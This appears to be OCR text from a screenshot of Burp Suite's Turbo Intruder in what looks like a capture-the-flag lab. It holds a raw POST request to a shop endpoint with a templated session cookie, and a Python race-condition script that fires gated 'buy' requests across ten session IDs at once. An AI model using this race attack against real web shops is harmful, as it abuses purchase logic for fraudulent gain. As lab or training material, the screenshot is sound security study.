 Turbo Intruder - 159.65.63.153
Pretty Raw Hex \n
1 POST /shop.php HTTP/1.1
2 Host: 159.65.63.153:31431
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 5
9 Origin: http://159.65.63.153:31431
10 DNT: 1
11 Connection: close
12 Referer: http://159.65.63.153:31431/shop.php
13 Cookie: PHPSESSID=%s
14 Upgrade-Insecure-Requests: 1
15 Sec-GPC: 1
16
17 buy=1
Search... 0 matches
examples/race.py Choose scripts dir Save
1 def queueRequests(target, wordlists):
2 engine = RequestEngine(endpoint=target.endpoint,
3 concurrentConnections=30,
4 requestsPerConnection=100,
5 pipeline=False
6 )
7
8 # the 'gate' argument blocks the final byte of each request until openGate is invoked
9 for sess in ["d4op2eik5tj1tr9k1m3n0e9u46", "b9j7dqeeqkvksqnlfrfr2p4ess", "ofva3tc5ac7t4vvtbr3fe3lfnu", "uobr722pmc5eo6iv66b101qrv6",
10 "jvdjve07ah6p569i7kiiu1lini", "1075umvid42uh9ci93cq673nr1", "nqqshn3o4l5sn7i2lmjprspibl", "0hibr9uue7ud89j6pqo93uthut",
11 "76mdseshfdl639g26amelkcvhd","ot5ca9mdgl5euenshe9o9g8dql"]:
12 engine.queue(target.req, sess, gate='race1')
13
14 # wait until every 'race1' tagged request is ready
15 # then send the final byte of each request
16 # (this method is non-blocking, just like queue)
17 engine.openGate('race1')
18
19 engine.complete(timeout=60)
20
21
Attack